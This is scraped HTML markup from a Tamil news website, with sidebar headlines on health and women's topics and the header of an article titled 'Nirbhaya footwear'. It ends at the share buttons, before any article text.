                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                நிர்பயா காலணி&#8230;!!  (மகளிர் பக்கம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/231755/news/231755.html" itemprop="item"><span itemprop="name">நிர்பயா காலணி&#8230;!!  (மகளிர் பக்கம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-231755" class="post-231755 post type-post status-publish format-standard hentry category-news category-12 tag-featured"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" rel="category tag">
                                <span>மகளிர் பக்கம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            நிர்பயா காலணி&#8230;!!  (மகளிர் பக்கம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2021/06/25" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-25T19:27:13+02:00">25 June 2021</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/231755/news/231755.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/231755/news/231755.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=நிர்பயா%20காலணி&#8230;!!%20%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/231755/news/231755.html'); "  href="https://twitter.com/intent/tweet?text=நிர்பயா%20காலணி&#8230;!!%20%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/231755/news/231755.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
